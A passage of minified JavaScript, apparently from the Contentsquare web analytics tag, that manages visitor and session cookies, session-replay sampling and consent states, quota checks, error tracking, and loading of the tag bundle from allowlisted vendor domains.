s{constructor(){this.fE=new Set,this.pE=[],this.Nd=new Set,this.Md=[]}addUrlMaskingPattern(t){if(this.fE.has(t))return;this.fE.add(t);let e=kl(t);csArray.prototype.push.call(this.pE,e)}getUrlMaskingPatterns(){return this.pE}resetPartialUrlMaskingPatterns(){this.Nd.clear(),this.Md=[]}addPartialUrlMaskingPattern(t){if(this.Nd.has(t))return;this.Nd.add(t);let e=kl(t);csArray.prototype.push.call(this.Md,e)}getPartialUrlMaskingPatterns(){return this.Md}}return s})(),QA=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.C=i,this.us=$.now()}resetStartTime(){this.us=$.now()}getSessionData(){let{projectId:t}=this.E,e=this.M.getVisitor();e==null&&tt.warn("Visitor is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{id:i,visitsCount:n}=e!=null?e:{},o=this.C.getSession();o===null&&tt.warn("Session is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{pageNumber:c}=o!=null?o:{};return{projectId:t,userId:i,sessionNumber:n,pageNumber:c,relativeTimestamp:$.now()-this.us}}}return s})(),ZA=["clearSession"],tb=["extendSession"];var eb=["getSessionData"],sb=["session:start:newVisitor"],ib=["session:clear:visitor"],rb=(()=>{class s{constructor(t,e,i,n){this.E=t,this.M=e,this.C=i,this.S=n}init(){this.Dd=new QA(this.E,this.M,this.C),this.S.register(ZA,()=>this.C.removeSession()),this.S.register(tb,()=>this.C.extendSessionPeriodically(),{disableApplyPending:!0}),this.S.register(eb,()=>this.Dd.getSessionData(),{disableApplyPending:!0}),this.S.register(sb,()=>this.M.renewVisitor()),this.S.register(ib,()=>{this.M.resetVisitor()},{disableApplyImmediate:!0})}onBeforeNaturalPageView(){this.M.createOrUpdateVisitor(),this.C.createOrUpdateSession()}onBeforeArtificialPageView(){this.M.createOrUpdateVisitor(),this.C.createOrUpdateSession()}onAfterNaturalPageView(){this.Dd.resetStartTime()}onAfterArtificialPageView(){this.Dd.resetStartTime()}onOptout(){this.M.removeVisitor(),this.C.removeSession()}onCollectStateChange(t){this.C.updateCollectState(t)}}return s})(),nb=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,N,G,B,P,J,Q,at,Dt,ae,pe,I,X,Z,nt,It,Vt,qe,Es,Bs,ge,We){this._t=t,this.ur=e,this.ge=i,this.M=n,this.C=o,this.L=c,this.Ns=u,this.w=d,this.S=p,this.Al=g,this.E=_,this.bl=w,this.hs=T,this.Tn=D,this.Tt=V,this.D=O,this.it=N,this.Z=G,this.A=B,this.LI=P,this.W=J,this.gt=Q,this.Rt=at,this.gE=Dt,this.Xt=ae,this.VI=pe,this.O=I,this.Ot=X,this.I=Z,this.pt=nt,this.X=It,this.Ct=Vt,this.tt=qe,this.Ye=Es,this.fe=Bs,this.Wt=ge,this.Yt=We,this.UI=Re=>{this.w.emitBeforeSessionRenewal(),this.hn(!0,Re),this.w.emitAfterSessionRenewal()},this.jI=Re=>{this.w.emitBeforeSessionRenewal(),this.Ct.refreshQuota(he=>{he!==W.QUOTA_REACHED&&(this.hn(!0,Re),this.w.emitAfterSessionRenewal())})}}start(){if(this.bl.init(),this.hs.init(),this.hs.isActive())return;let t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,N,G,B;this.O.schedule(()=>{V=new qA(this.L),w=new Jw(this.it),T=new Id(()=>{}),O=new Pd,B=new Yw,se.isSupported()&&this.E.encryptionPublicKey&&this.E.encryptionPublicKeyId>0&&(N=new $A(this.E),G=new Xw);let P=new zA(T,this.tt,O,G,B,this.$c());D=new GA(this.$c(),this.tt,P,O,this.E.whitelistedAttributes,N);let J=new ry(this.w,this.S,this.tt,P,O,N,G);J.init(),this.w.addListener(J),t=new e_(this.E,this.ur,this.M,this.it,w,this.S,this.L,new Kw(tt),this.gt,this.Ot,this.W,D,this.ot,this.Wt,this.Yt),e=new fy(this.S,this.C,this.E,this._t,this.ge,this.D),_=new BA(D,this.E);let Q=null,at=new jA;i=new d_(this.M,this.C,this.S,this.gt,Q,this.E,at,_),n=new _y(this.E,this.ur,this.M,this.S,this.D,this.L,this.A);let Dt,ae;this.ar=new Zm(this.E,this.S,this.w,this.ur,this.M,this.C,this.Ns,this.Tt,this.Rt,this.A,this.Xt,at,this.W,this.Ot,this.Ye,Dt,this.Wt,this.Yt,ae),this.mE=new rb(this.E,this.M,this.C,this.S),this.as=new lA(this.E,this.w,this.hs,this.tt,this.ar,this.L),new cA(this.as,this.S).init(),u=new Oy(this.E,this.S,this.ge,this.ur,this.W),d=new UA(this.S),p=new Zw}),this.E.apiErrors.enabled&&this.O.schedule(()=>{this.Et=new xd,this.HI=new ky(this.S,this.Et),this.HI.init()}),this.E.apiErrors.enabled&&this.O.schedule(()=>{var P,J;let Q=new yA(this.E.apiErrors,this.D);this.yt=new uA(new nA,new iA,Q),this.pe=new dA(this.Et,this.Z,!!(!((J=(P=this.E)===null||P===void 0?void 0:P.experimental)===null||J===void 0)&&J.anonymizeNameInUrls)),this.Lr=new fA;let at=new Hm(this.yt,this.pe,this.E,this.ur,this.gt,this.S,this.Ot,this.L);at.init(),this.w.addListener(at)}),this.E.customErrors.enabled&&this.O.schedule(()=>{var P,J,Q;let at;this.Ri=new CA(this.D,!((Q=(J=this.E)===null||J===void 0?void 0:J.experimental)===null||Q===void 0)&&Q.anonymizeNameInUrls?this.Z:void 0);let Dt=new wA(this.Ri,this.E,this.ur,this.S,this.W,this.Ot,this.gt,at,this.L);Dt.init(),this.w.addListener(Dt)}),this.E.jsErrorsEnabled&&this.O.schedule(()=>{this.Ws=new kA,this._e=new LA(this.D,this.A);let P=new DA(this.Ws,this._e,this.E,this.ur,this.gt,this.S,this.W,this.A,this.Ot,this.L);P.init(),this.w.addListener(P)}),this.O.schedule(()=>{this.Tn.init()}),this.O.schedule(()=>{i.init()}),this.O.schedule(()=>{e.init()}),this.O.schedule(()=>{n.init()}),this.O.schedule(()=>{this.gE.init()}),this.O.schedule(()=>{this.ar.init()}),this.O.schedule(()=>{this.mE.init()}),this.O.schedule(()=>{u.init()}),this.O.schedule(()=>{this.LI.init()}),this.O.schedule(()=>{d.init()}),this.O.schedule(()=>{p.init()}),this.O.schedule(()=>{this.VI.init()}),this.O.schedule(()=>{this.w.addListener(this.mE),this.w.addListener(this.Al),this.w.addListener(t),this.w.addListener(this.Tn),this.w.addListener(i),this.w.addListener(n),this.w.addListener(this.gE),this.w.addListener(this.ar),this.w.addListener(u),this.w.addListener(e),this.w.addListener(p),this.w.addListener(V)}),nn.isRecordingSupported()&&this.O.schedule(()=>{let P=new Rv(_,this.C,this.E,this._t,this.S,this.D,this.L,T,this._e,this.yt,this.pe,this.Et,this.w,this.W,this.gt,this.Xt,this.Ot,this.Z,this.Lr,this.$c(),this.Ri,N);P.init(),this.w.addListener(P),i.setRecordingService(P.recordingService)}),this.O.schedule(()=>{var P;let J,Q;if(!dl.isEnabled(_n.HJ_DUAL_COLLECT)&&(Q=new Md(this.W),J=new Nd(this.S,Q,this.E,this.I,this.pt,this.M,this.D,this.$c(),this.tt),J.init(),!((P=this.E.voc)===null||P===void 0)&&P.enabled&&!this.E.vocData)){let at=new sA(this.E,this.S,this.A,J,Q);at.init(),this.w.addListener(at)}}),this.O.schedule(()=>{t.init()}),this.O.schedule(()=>{this.E.isQuotaEnabled()?this.L.onSessionExpired(P=>{this.jI(P)}):this.L.onSessionExpired(P=>{this.UI(P)}),this.hn()})}hn(t=!1,e=!1){var i,n,o;if(this.E.hasTargetingRules()){this.Ko||(this.Ko=new JA(this.E,this.w,this.Ct,this.W,this.A,this.C,this.as),this.w.addListener(this.Ko),this.Ko.init(),this.Ko.start(),this.S.start(),(i=this.ot)===null||i===void 0||i.start()),this.Ko.maybeStartDataCollection(t);return}this.S.start(),(n=this.ot)===null||n===void 0||n.start(),this.as.tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e})}$c(){if(this.nt)return this.nt;let t=new po;return this.nt=new bd(this.E,this.A,t,this.Tt),this.nt.init(),this.nt.shouldUseAnonymization()&&it.counters.pageAnonymisation.count("anonymized-on-start"),this.nt}}return s})();var Ld=(()=>{class s{constructor(t){this.configuration=t}}return s})(),ob=(()=>{class s extends Ld{constructor(t,e,i,n,o){super(t),this.configuration=t,this.w=e,this.kd=i,this.A=n,this.xd=o,this.Ld=!1}refreshQuota(){}canCollect(t){return!0}init(){this.configuration.malkaUrlEnabled&&this.configuration.hasRecordingUrlRules()&&(this.Ld=!0,this.xd.setRegexRules(this.configuration.recordingUrlRules))}sanitizeSessionCollectState(t){return(t.collectState===W.QUOTA_REACHED||t.collectState===W.RECORDING_RULES_TARGETING||t.collectState===W.RECORDING_TEMPORARILY)&&(t.collectState=W.ANALYTICS_ONLY),t}computeInitialCollectState(){return ri.isReplayConsentNeeded(this.configuration)?W.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED:this.zc()}computeInitialCollectStateFromRecordingConsentGranted(){return this.zc()}zc(){if(!nn.isRecordingSupported())return W.ANALYTICS_ONLY;let t=W.ANALYTICS_ONLY,e=Fe.ETR_OFF;return Mi.percentage()<this.configuration.replayRecordingRate||this.kd.isForceReplayRecorded()?t=W.RECORDING_GLOBAL_SAMPLING:this.Ld&&this.xd.evaluateUrl(this.A.getAnonymizedUrl())&&(t=W.RECORDING_URL_SAMPLING),this.configuration.malkaEtrEnabled&&(e=Fe.ETR_ON),this.w.emitCollectStateChange(t,e),t}getEligibleCollectState(t){if(!nn.isRecordingSupported())return W.ANALYTICS_ONLY;if(ri.isRecordingBlockedByConsent(t))return t.collectState===W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN:W.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED;if(t.collectState===W.RECORDING_GLOBAL_SAMPLING)return W.RECORDING_GLOBAL_SAMPLING;let e=this.configuration.malkaEtrEnabled?Fe.ETR_ON:Fe.ETR_OFF;return this.Ld&&this.xd.evaluateUrl(this.A.getAnonymizedUrl())?(this.w.emitCollectStateChange(W.RECORDING_URL_SAMPLING,e),W.RECORDING_URL_SAMPLING):(this.w.emitCollectStateChange(W.ANALYTICS_ONLY,e),W.ANALYTICS_ONLY)}isReplayRecorded(t){return ri.isRecordingBlockedByConsent(t)?!1:t.collectState===W.RECORDING_TEMPORARILY||t.collectState===W.RECORDING_GLOBAL_SAMPLING||t.collectState===W.RECORDING_URL_SAMPLING||this.configuration.malkaEtrEnabled}getInitialCollectState(){return W.ANALYTICS_ONLY}getRecordingConsentWithdrawn(){return W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}}return s})(),Qe="_cs_s",Ic=18e5,Ha=".",ab=13,Xn=(()=>{let s;return function(r){r[r.NOT_FOUND=0]="NOT_FOUND",r[r.EXPIRED=1]="EXPIRED",r[r.FOUND=2]="FOUND"}(s||(s={})),s})(),cb=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.X=i,this.ae=null,this.Vd=!1}get(t){let e=this.getRawSession(t);return this.isValid(e)?wu(e):null}getRawSession(t){if(t){let p=this.Ud();return tc(p)}let{sessionString:e,status:i}=this.BI(),n=tc(e);if(i!==Xn.EXPIRED)return n;if(this.E.cookielessTrackingEnabled)return null;let o=this.Ud();if(!o)return null;let c=csString.prototype.split.call(o,Ha);if(!s.yE(c))return o;let u=c[c.length-1],d=parseInt(u,10);return isNaN(d)||this.FI(d),n}onCookieToSet(t){this.Di=t}onCookieToRemove(t){this.ki=t}set(t,e=Ic){var i;let n=$.now()+e,o=Fg(t);o+=`${Ha}${n}`,this.$I(o,n),this.E.cookielessTrackingEnabled?this.X.setItem(Qe,o):(this.I.set(Qe,o,e),(i=this.Di)===null||i===void 0||i.call(this,Qe,o,e))}remove(){var t;this.E.cookielessTrackingEnabled?this.X.removeItem(Qe):(this.I.delete(Qe),(t=this.ki)===null||t===void 0||t.call(this,Qe)),this.zI()}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get(!0);t&&(this.E.allowSubdomains?this.I.delete(Qe,fo.CURRENT_DOMAIN):this.I.delete(Qe,this.I.getRootDomain()),this.set(t))}isValid(t){return t!==null&&qc(t)}$I(t,e){this.ae={sessionString:t,expires:e}}BI(){return this.ae?this.ae&&$.now()<=this.ae.expires?{sessionString:this.ae.sessionString,status:Xn.FOUND}:{sessionString:this.ae.sessionString,status:Xn.EXPIRED}:{sessionString:this.Ud(),status:Xn.NOT_FOUND}}zI(){this.ae=null}FI(t){this.ae&&(this.ae.expires=t,this.Vd=!0)}isCacheRefreshed(){return this.Vd}resetCacheRefreshed(){this.Vd=!1}Ud(){if(this.E.cookielessTrackingEnabled){let e=this.X.getItem(Qe);return!e||this.EE(e)?null:e}let t=this.I.get(Qe);return!t||this.EE(t)?null:t}EE(t){let e=csString.prototype.split.call(t,Ha);if(!s.yE(e))return!1;let i=parseInt(e[e.length-1],10);return!isNaN(i)&&$.now()>i}static yE(t){return t[t.length-1].length===ab}}return s})(),lb=(()=>{class s extends Ld{constructor(t,e,i){super(t),this.configuration=t,this.Jo=e,this.w=i,this.GI=W.RECORDING_GLOBAL_SAMPLING}refreshQuota(t){this.SE=t,this.Qo=void 0,this.qI()}init(t){this.WI();let e=$t.get(Qe);if(e!==null&&qc(e)){let i=$g(e);t(this.canCollect(i),i==null?void 0:i.collectState)}else this.refreshQuota(i=>{t(i!==W.QUOTA_REACHED,i)})}sanitizeSessionCollectState(t){return t}canCollect(t){return t!==null&&t.collectState!==W.QUOTA_REACHED}computeInitialCollectState(t){return this.Qo?(this.w.emitCollectStateChange(this.Qo,this.configuration.malkaEtrEnabled?Fe.ETR_ON:Fe.ETR_OFF),this.Qo):(tt.warn("Quota file error computeInitialCollectState() called before quota answered"),W.QUOTA_REACHED)}getEligibleCollectState(t){return t.collectState===W.QUOTA_REACHED?W.QUOTA_REACHED:!nn.isRecordingSupported()&&this.isReplayRecorded(t)?W.ANALYTICS_ONLY:t.collectState===W.RECORDING_RULES_TARGETING?W.RECORDING_RULES_TARGETING:t.collectState===W.ANALYTICS_ONLY_RULES_TARGETING?W.ANALYTICS_ONLY_RULES_TARGETING:t.collectState===W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING?W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING:t.collectState===W.RECORDING_GLOBAL_SAMPLING?W.RECORDING_GLOBAL_SAMPLING:W.ANALYTICS_ONLY}isReplayRecorded(t){return t.collectState===W.RECORDING_GLOBAL_SAMPLING||t.collectState===W.RECORDING_RULES_TARGETING}getInitialCollectState(){return this.Qo||W.QUOTA_REACHED}computeInitialCollectStateFromRecordingConsentGranted(t){return W.ANALYTICS_ONLY}Zo(t){this.Qo=t,this.SE&&this.SE(t)}WI(){this.Jo.onError(t=>this.quotaServiceErrorHandler(`HTTP:${t.status} - fetching quota file for pid: ${this.configuration.projectId}`)),this.Jo.onTimeout(()=>this.quotaServiceErrorHandler("timeout")),this.Jo.onLoad(t=>this.quotaFileHandler(t))}qI(){this.Jo.isInProgress()||this.Jo.send()}quotaFileHandler(t){var e;if(!(!((e=t==null?void 0:t.quotas)===null||e===void 0)&&e.length)){this.quotaServiceErrorHandler("Quota types missing from config file");return}this.YI(t)}quotaServiceErrorHandler(t){let e=`Quota error - ${t}`;tt.warn(e),this.Zo(this.GI)}YI(t){let e=!1,i=!1;for(let n of t.quotas)n.quotaType==="ANALYTICS"&&n.value?e=!0:n.quotaType==="RECORDING"&&n.value&&Mi.boolean(Math.round(n.value*100))&&(i=!0);!e&&i?this.quotaServiceErrorHandler(`Quota types impossible: replay without analytics - ${csJSON.stringify(t)}`):e&&i?nn.isRecordingSupported()?this.Zo(W.RECORDING_GLOBAL_SAMPLING):this.Zo(W.ANALYTICS_ONLY):e&&!i?this.Zo(W.ANALYTICS_ONLY):this.Zo(W.QUOTA_REACHED)}getRecordingConsentWithdrawn(){return W.ANALYTICS_ONLY}}return et([F("Quota File: quotaFileHandler")],s.prototype,"quotaFileHandler",null),et([F("Quota File: onerror")],s.prototype,"quotaServiceErrorHandler",null),s})();var hb=(()=>{class s{constructor(t,e,i,n,o){this.M=t,this.C=e,this.As=i,this.Rt=n,this.E=o}get(){return{exclusion:this.As.getAppliedTrackingDraw(),visitor:this.M.getVisitor(),session:this.C.getSession(),cvars:this.Rt.getCustomVariablesSession()}}apply(t){t&&(t.exclusion?this.exclude():this.include(t))}exclude(){this.As.exclude(this.E),this.M.removeVisitor(),this.C.removeSession(),this.Rt.removeCustomVariablesSession()}include(t){this.As.removeExclusion(),this.M.setVisitor(t.visitor),t.session?this.C.setSession(t.session):this.C.removeSession(),t.cvars?this.Rt.setCustomVariableSession(t.cvars):this.Rt.removeCustomVariablesSession()}}return s})();var pl=60*1e3,ub=60*pl,db=4*ub-pl,nr=(()=>{let s;return function(r){r[r.NO=0]="NO",r[r.WITHDRAWN=1]="WITHDRAWN",r[r.GRANTED=2]="GRANTED"}(s||(s={})),s})(),fb=(()=>{class s{constructor(t,e,i,n,o){this.Pe=t,this.Ct=e,this.w=i,this.tP=n,this.eP=o,this.ta=null,this.Hd=0,this.sa=nr.NO}setDynamicVariablesService(t){this.sP=t}createOrUpdateSession(){this.Bd(),this.iP=$.now(),this.Hd=0;let t=this.wE();t===null?(t=this.rP(),this.zc(t),this.w.emitSessionCreated()):(t=this.Ct.sanitizeSessionCollectState(t),this.nP(t),t.collectState=this.Ct.getEligibleCollectState(t)),this.setSession(t)}grantReplayRecording(t){t.collectState=this.Ct.getInitialCollectState(),t.collectState=this.Ct.computeInitialCollectStateFromRecordingConsentGranted(t),this.setSession(t)}grantReplayRecordingBeforeSessionStart(){this.sa=nr.GRANTED}withdrawnReplayRecording(t){t.collectState=this.Ct.getRecordingConsentWithdrawn(),this.setSession(t)}withdrawnReplayRecordingBeforeSessionStart(){this.sa=nr.WITHDRAWN}zc(t){this.sa===nr.WITHDRAWN?(t.collectState=this.Ct.getRecordingConsentWithdrawn(),this.setSession(t)):this.sa===nr.GRANTED?t.collectState=this.Ct.computeInitialCollectStateFromRecordingConsentGranted(t):t.collectState=this.Ct.computeInitialCollectState(t),this.sa=nr.NO}rP(){return{pageNumber:1,collectState:this.Ct.getInitialCollectState(),replayConsent:this.tP?Za.NOT_EXPRESSED:Za.UNNECESSARY,etrStatus:Ne.ETR_NOT_SAVED_SESSION}}nP(t){t.pageNumber+=1}isReplayRecorded(){let t=this.getSession();return!!t&&this.Ct.isReplayRecorded(t)}isTemporarilyRecorded(){let t=this.getSession();return(t==null?void 0:t.collectState)===W.RECORDING_TEMPORARILY}getRequestParameters(){let t={},e=this.getSession();return e!==null&&(t.pn=`${e.pageNumber}`),t}getSession(){return this.Pe.get()}wE(){return this.Pe.get(!0)}doesSessionExist(){return this.Pe.get()!==null}setSession(t){this.Pe.set(t),this.w.emitSessionRefreshed()}refreshSession(){let t=this.wE();t&&this.setSession(t)}removeSession(){this.Pe.remove(),this.w.emitSessionRemoved()}getRecordingTypes(){let t=this.getSession(),e=this.oP(t);return this.aP(e)}aP(t){let e=[];return csArray.prototype.forEach.call(t,i=>{if(Su(i)){let n=Bg[i]||i;csArray.prototype.push.call(e,n)}}),e}oP(t){let e=[];return(t==null?void 0:t.collectState)!==void 0&&(csArray.prototype.push.call(e,t.collectState),this.eP&&csArray.prototype.push.call(e,W.RECORDING_ETR_SAMPLING)),e}updateCollectState(t){let e=this.getSession();e!==null&&(e.collectState=t,this.setSession(e))}hasValidSession(){let t=this.Pe.getRawSession();return this.Pe.isValid(t)}handleSubdomainChange(){this.Pe.handleSubdomainChange()}pollCacheRefreshEvent(t=!0){let e=this.Pe.isCacheRefreshed();return e&&t&&this.Pe.resetCacheRefreshed(),e}extendSessionPeriodically(){this.ta||this.AE()}extendSession(){let t=this.getSession();return t===null?(tt.warn("extendSession is trying to extend an expired session"),this.Bd(),!1):(this.setSession(t),!0)}AE(){if(this.cP()){this.Bd();return}this.extendSession()&&(this.lP(),this.hP())}hP(){this.ta=window.csSetTimeout(()=>{this.AE()},Ic-pl)}cP(){return db-($.now()+Ic-this.iP)<0}Bd(){this.ta&&(window.csClearTimeout(this.ta),this.ta=null)}lP(){this.Hd+=1,this.sP.trackDynamicVariable("session_expiry_update",this.Hd)}}return s})();var pb=(()=>{class s{constructor(t,e,i){this.M=t,this.C=e,this.EP=i}handle(){this.M.hasAllowSubdomainsChanged()&&(this.M.handleSubdomainChange(),this.C.handleSubdomainChange(),this.EP.handleSubdomainChange())}}return s})(),Ba="_cs_inc",gb=(()=>{class s{constructor(t,e){this.Dt=t,this.I=e}isForceIncluded(){return this.SP()||this.vP()}isForceReplayRecorded(){return this._P(W.RECORDING_GLOBAL_SAMPLING)}SP(){return this.I.get(Ba)!==null}_P(t){return this.I.get(Ba)===t}vP(){return csString.prototype.indexOf.call(this.Dt.href,Ba)>0}}return s})(),mb=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.As=i}clear(){this.wP()&&(this.TE=this.M.getVisitor(),this.M.removeVisitor()),this.AP()&&this.As.removeExclusion()}wP(){return this.M.doesVisitorExist()&&this.M.getVisitor().appliedTrackingDraw!==this.E.lastTrackingDraw}AP(){return this.As.getAppliedTrackingDraw()!==this.E.lastTrackingDraw}restoreClearedVisitor(){this.TE&&this.M.setVisitor(this.TE)}}return s})(),yb=(()=>{class s{constructor(t,e,i,n,o,c,u,d){this.E=t,this.M=e,this.As=i,this.RE=n,this.bP=o,this.TP=c,this.RP=u,this.kd=d}compute(t){var e,i;this.E.crossDomainTracking&&!this.E.cookielessTrackingEnabled?this.E.crossDomainSingleIframeTracking?(e=this.RP)===null||e===void 0||e.start(()=>this.Gd(t)):(i=this.TP)===null||i===void 0||i.applyUpToDate(()=>this.Gd(t)):this.Gd(t)}Gd(t){this.bP.handle(),this.RE.clear(),this.CP()?(this.RE.restoreClearedVisitor(),t(!0)):(this.As.exclude(this.E),t(!1))}CP(){let t=Mi.boolean(this.E.sampleRate);return this.kd.isForceIncluded()||!this.As.isExcluded()&&this.M.doesVisitorExist()||!this.As.isExcluded()&&t}}return s})(),jh=(()=>{class s{constructor(t,e,i,n){this.E=t,this.mt=e,this.w=i,this.C=n,this.IP=10*1e3}createOrUpdateVisitor(){var t;let e=this.getVisitor();e===null&&(e=this.PP(),(t=this.C)===null||t===void 0||t.removeSession()),this.OP(e),this.setVisitor(e)}PP(){return{id:Od.generate(),visitsCount:0,appliedTrackingDraw:this.E.lastTrackingDraw,creationTimestamp:El(),lastVisitTimestamp:0,hitTimestamp:0,expires:$.now()+this.E.visitorCookieTimeout,allowSubdomains:this.E.allowSubdomains,identityPrint:null}}OP(t){let e=El();this.C&&!this.C.doesSessionExist()&&(t.visitsCount+=1,t.lastVisitTimestamp=e),t.hitTimestamp=e,t.appliedTrackingDraw=this.E.lastTrackingDraw,this.CE=t.visitsCount}getRequestParameters(){let t=this.getVisitor();return t?{uu:t.id,sn:`${t.visitsCount}`,hd:`${t.hitTimestamp}`}:{}}getVisitor(){return this.mt.get()}setVisitor(t){this.mt.set(t)}doesVisitorExist(){return this.mt.get()!==null}resetVisitor(){this.IE(),this.w.emitAfterVisitorCleared()}removeVisitor(){this.mt.remove()}hasAllowSubdomainsChanged(){let t=this.getVisitor();return t?t.allowSubdomains!==this.E.allowSubdomains:!1}handleSubdomainChange(){this.mt.handleSubdomainChange()}isSessionRenewed(){let t=this.getVisitor();return t===null||this.CE===void 0?!1:t.visitsCount!==this.CE}NP(){return!pt(this.PE)||$.now()-this.PE>this.IP}renewVisitor(){this.NP()?(this.PE=$.now(),this.IE(),this.w.emitAfterVisitorRenewal()):tt.warn("session:start:newVisitor is trying to renew visitor under time limit")}IE(){this.w.emitBeforeVisitorRenewal(),this.removeVisitor()}}return s})(),hs="_cs_id",Hh=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.X=i}onCookieToSet(t){this.Di=t}onCookieToRemove(t){this.ki=t}get(){let t;return this.E.cookielessTrackingEnabled?t=this.X.getItem(hs):t=this.I.get(hs),t?(Lg(t)||tt.warn(`Invalid visitor string: ${t}`),kg(t)):null}set(t){var e;let i=xg(t);if(this.E.cookielessTrackingEnabled)this.X.setItem(hs,i);else{let n=new csDate(t.expires);this.I.set(hs,i,n),(e=this.Di)===null||e===void 0||e.call(this,hs,i,n)}}remove(){var t;this.E.cookielessTrackingEnabled?this.X.removeItem(hs):(this.I.delete(hs),(t=this.ki)===null||t===void 0||t.call(this,hs))}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get();t&&(t.allowSubdomains=this.E.allowSubdomains,this.E.allowSubdomains?this.I.delete(hs,fo.CURRENT_DOMAIN):this.I.delete(hs,this.I.getRootDomain()),this.set(t))}}return s})();var Eb=(()=>{class s{constructor(t,e,i,n,o,c){this.E=t,this.Mi=e,this.yr=i,this.O=n,this.w=o,this.X=c}initWithQuota(){if(!this.E.collectionEnabled){this.NE();return}let t=new J_(this.E.getSettingsFileUri(),"",{type:"json",cacheMinutes:15});this.Ct=new lb(this.E,t,this.w),this.Ct.init((e,i)=>{e?this.init():this.NE(),kw(i)&&(dl.set(_n.HJ_DUAL_COLLECT,!0),window.dispatchEvent(new CustomEvent(Dw)))})}ME(){this.O.schedule(()=>{var t;this.D=new Er,this.Z=new ig(this.D),this.A=new Hw(window.location,this.Z),this.I=new fo(this.E,this.A,this.Mi),this.I.init(),this.pt=new tw;let e;!((t=this.E.experimental)===null||t===void 0)&&t.checkPIIMigration&&(e=new _g,this.w.addListener(e)),this.S=new bg([Ag.UXA],e),this.W=new Tg,this.tt=new zw(e),this.Tt=new uw(this.E,new hw(this.E,this.I,this.pt),this.w)})}NE(){this.ME(),this.O.schedule(()=>{let t=new Hh(this.E,this.I,this.X),e=new jh(this.E,t,this.w);new Uw(this.E,this.w,this.S,e,this.A,this.W,this.D,this.tt,this.I,this.pt,this.Tt).start()})}init(){se.isSupported()&&(this.E.encryptionPublicKey&&se.importKey(this.E.encryptionPublicKey),se.setDigestSalt(this.E.projectId.toString()));let t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,N,G,B,P,J,Q,at,Dt,ae,pe,I,X,Z;this.ME();let nt=new B_;this.w.addListener(nt),this.O.schedule(()=>{_=new gb(window.location,this.I),new iw().init(),w=wd.create(),g=new Ad(w),this.Ct===void 0&&(this.Ct=new ob(this.E,this.w,_,this.A,new po),this.Ct.init())}),this.O.schedule(()=>{t=new cb(this.E,this.I,this.X),e=new fb(t,this.Ct,this.w,this.E.replayConsentRequiredForSession,this.E.malkaEtrEnabled),i=new Hh(this.E,this.I,this.X),n=new jh(this.E,i,this.w,e),this.yr.setContext(n,e)}),this.O.schedule(()=>{c=new pb(n,e,this.Tt),u=new Gg(this.E,this.I,this.X),d=new Xg(window.location,u),p=new Yg(d),V=new mb(this.E,n,d),ae=new Mg(ni,this.E);let It;P=new pg(ae,this.E.isChild,It),J=new gg(ae),Q=new mg(ae),at=new Eg,Dt=new fg(P,J,Q,at),O=new wg(this.S,Dt),N=new Qg(this.A),G=new Kg(N,this.S);let Vt=new qg(this.E,this.I,this.X);pe=new dw(this.D,Vt),B=new sy(this.S,pe);let qe=new hb(n,e,d,pe,this.E)}),this.O.schedule(()=>{let It=new yb(this.E,n,d,V,c,T,o,_);this.E.implementations&&(I=new x_(this.E.implementations,this.S,this.O,this.E.experimental.snippets),I.init(),this.w.addListener(I)),It.compute(Vt=>{this.O.schedule(async()=>{var qe,Es,Bs,ge;O.init();let We=new lw(this.E,this.S,this.Tt,e,this.w),Re=new U_(this.E,this.I,this.pt),he=new j_(this.w,window.location,Re),Tt=new V_(this.S,he),At=new Bw(this.S,this.E),j=new jw(this.Z,new xd),wr=new Ww(e,n),fi,Fs,Ar,$i=new Vh(this.E,n,e,D),zi=new Vh(this.E,n,e,D,Fs);Vt?(this.w.emitInitTracking(),new nb($i,zi,w,n,e,wr,j,this.w,this.S,O,this.E,Tt,he,We,this.Tt,this.D,ae,this.Z,this.A,At,this.W,Dt,pe,B,N,G,this.O,g,this.I,this.pt,this.X,this.Ct,this.tt,Ar,fi,X,Z).start()):new Wg(this.w,this.S,O,Tt,he,p,We).start()})})})}}return s})(),Ci=(()=>{let s;return function(r){let t="{domain}/tag/tag.bundle.js?v={version}",e,i={loadBundle(N){let G=N.source,B=N.data;if(c(B)){let P=()=>{let J=n(t,B);_(J,()=>G.postMessage("csBundleLoaded",N.origin))};e=B.token,O(i.loadBundle),u(N.origin)&&P()}}};function n(N,G){return csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.replace.call(N,"{version}",G.version),"{token}",G.token),"{domain}",G.domain)}function o(){return e}r.getToken=o;function c(N){return N&&N.type==="csBundleInjection"&&u(N.domain)&&p(N.version)&&d(N.token)}r.isAuthorizedIncomingMessage=c,r.hjDomainRegex=/^https?:\/\/[a-zA-Z0-9\.\-]+\.hotjar\.com$/;function u(N){return/^https?:\/\/[a-zA-Z0-9\.\-]+\.(content-square\.fr|contentsquare\.com|csq\.io)$/.test(N)||r.hjDomainRegex.test(N)}r.isAuthorizedDomain=u;function d(N){return/^[a-zA-Z0-9]+$/.test(N)}r.isAuthorizedToken=d;function p(N){return/^[a-zA-Z0-9\.]+$/.test(N)}r.isAuthorizedTagVersion=p;function g(){let N=window.opener||window.parent;return window!==N&&window.addEventListener}r.isActivable=g;function _(N,G){let B=document.createElement("script");B.type="text/javascript",B.async=!0,B.src=N,B.onload=G,B.charset="utf-8",document.head.appendChild(B)}r.addScript=_;function w(N){let G=document.createElement("link");G.rel="stylesheet",G.href=N,document.head.appendChild(G)}r.addStyle=w;function T(N){return`${N}?cb=${new csDate().getTime()}`}r.addCacheBusting=T;function 